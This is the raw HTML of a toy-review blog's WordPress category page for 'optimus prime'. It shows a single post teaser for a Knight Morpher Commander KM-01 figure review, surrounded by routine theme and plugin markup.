<link rel='stylesheet' id='bootstrap-style-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-basic-style-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/style.css?ver=6.9' type='text/css' media='all' />
<style id='affiliate-review-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}#slider img{opacity:0.7}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:left;}.page-template-custom-home-page .main-header{position: static;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.more-btn a{letter-spacing: 14;}.post-main-box{}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright p{width:100%; text-align:center; float:none;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.main-navigation a{}.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Capitalize;}.woocommerce ul.products li.product .onsale{left: -10px; right: auto;}.home-page-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-weight: 600;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (min-width:768px) {.bradcrumbs{text-align:start;}}
/*# sourceURL=affiliate-review-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bio-hazardous.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bio-hazardous.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"26d5d1e76e","ajax_url":"https://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"https://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"https://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"26d5d1e76e","ajax_url":"https://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"https://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"https://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://bio-hazardous.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://bio-hazardous.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bio-hazardous.com/wp-json/wp/v2/categories/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bio-hazardous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.wp-block-gallery.has-nested-images figure.wp-block-image:last-child {
  flex-grow: unset;
}		</style>
			</head>

	<body class="archive category category-optimus-prime category-56 wp-embed-responsive wp-theme-affiliate-review">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
						
<div class="main-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-4 col-9 align-self-center">
        <div class="logo text-start">
                                                                                <p class="site-title mb-0"><a href="https://bio-hazardous.com/" rel="home">Ø</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-9 col-md-8  col-3 align-self-center">
        
<div id="header">
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="clearfix"></div>
      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="affiliate_review_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
          </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="containertent" role="main" class="middle-align">
    <header>
      <h1 class="page-title">Category: <span>optimus prime</span></h1>    </header>
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                    

<div id="post-19" class="inner-service post-19 post type-post status-publish format-standard hentry category-custom category-knight-morpher-commander category-optimus-prime category-review category-steampunk category-toy category-toy-reviews category-transformers">
  <div class="post-main-box p-3 mb-3 wow zoomIn" data-wow-duration="2s">
          <div class="row">
         
        <article class="new-text col-lg-12 col-md-12" >
          <h2 class="section-title mt-0 pt-0"><a href="https://bio-hazardous.com/knight-morpher-commander-km-01-review/">Knight Morpher Commander KM-01 Review<span class="screen-reader-text">Knight Morpher Commander KM-01 Review</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://bio-hazardous.com/2010/04/09/">April 9, 2010<span class="screen-reader-text">April 9, 2010</span></a></span><span>|</span> 
              
                              <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://bio-hazardous.com/author/vitaminzinc/">VitaminZinc<span class="screen-reader-text">VitaminZinc</span></a></span><span>|</span> 
              
                             <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span> 
              
                             <i class="fas fa-clock"></i> <span class="entry-time">5:38 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          When I first saw pictures of &#8220;Knight Morpher Commander,&#8221; I couldn&#8217;t help but think how cool this looked. It&#8217;s based off &#8220;Hearts of Steel&#8221;&#8211;which is a comic about Transformers from                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://bio-hazardous.com/knight-morpher-commander-km-01-review/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>
      </div>
</div>
                                    <div class="navigation">
                                  <div class="clearfix"></div>
              </div>
                              </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" >    
    <aside id="search-2" class="widget mb-5 p-3 widget_search">
<form method="get" class="search-form" action="https://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form></aside>
		<aside id="recent-posts-2" class="widget mb-5 p-3 widget_recent_entries">
		<h3 class="widget-title py-3 px-4">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bio-hazardous.com/mario-block-box/">Mario Block Box</a>
									</li>
											<li>
					<a href="https://bio-hazardous.com/where-did-all-my-time-go/">Where did all my time go?</a>
									</li>
											<li>
					<a href="https://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a>
									</li>
											<li>
					<a href="https://bio-hazardous.com/revoltech-queens-blade-echidna-alleyne-review/">Revoltech Queen&#8217;s Blade, Echidna &amp; Alleyne Review</a>
									</li>
											<li>
					<a href="https://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Revoltech Trigun, Vash &amp; Wolfwood Review</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget mb-5 p-3 widget_recent_comments"><h3 class="widget-title py-3 px-4">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/11063316604402251660" class="url" rel="ugc external nofollow">Vitamin Zinc</a></span> on <a href="https://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-23">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/17404740580161509052" class="url" rel="ugc external nofollow">Colbey</a></span> on <a href="https://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-22">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link">Vitamin Zinc</span> on <a href="https://bio-hazardous.com/alternity-megatron-silver-review/#comment-21">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">Ash</span> on <a href="https://bio-hazardous.com/alternity-megatron-silver-review/#comment-20">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">James Griest</span> on <a href="https://bio-hazardous.com/armor-plus-ronin-warriors-ryo-of-wildfire-toy-review/#comment-19">Armor Plus Ronin Warriors: Ryo of Wildfire Toy Review</a></li></ul></aside><aside id="archives-2" class="widget mb-5 p-3 widget_archive"><h3 class="widget-title py-3 px-4">Archives</h3>
			<ul>
					<li><a href='https://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='https://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='https://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='https://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='https://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='https://bio-hazardous.com/2008/08/'>August 2008</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget mb-5 p-3 widget_categories"><h3 class="widget-title py-3 px-4">Categories</h3>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bio-hazardous.com/category/nbx/">nbx</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56 current-cat"><a aria-current="page" href="https://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://bio-hazardous.com/category/ryo/">ryo</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget mb-5 p-3 widget_meta"><h3 class="widget-title py-3 px-4">Meta</h3>
		<ul>
						<li><a href="https://bio-hazardous.com/wp-login.php">Log in</a></li>
			<li><a href="https://bio-hazardous.com/feed/">Entries feed</a></li>
			<li><a href="https://bio-hazardous.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                          <div class="row">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="https://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='https://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='https://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='https://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='https://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='https://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='https://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='https://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='https://bio-hazardous.com/2008/08/'>August 2008</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="https://bio-hazardous.com/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-61"><a href="https://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bio-hazardous.com/category/nbx/">nbx</a>
